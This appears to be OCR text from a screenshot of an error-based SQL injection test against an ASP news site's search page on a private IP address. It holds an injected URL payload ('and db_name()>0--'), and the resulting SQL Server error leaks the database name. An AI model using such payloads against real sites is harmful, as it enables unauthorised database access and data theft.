 172.16.1.121/search.asp?key=123' and db_name()>0--+-Tbeu&otype=title&submit2=
搜索
测试2
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323
今天是： 2019/3/18 下午6:55:19 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'aa' 转换成数据类型 int 时失败。
/search.asp，行 77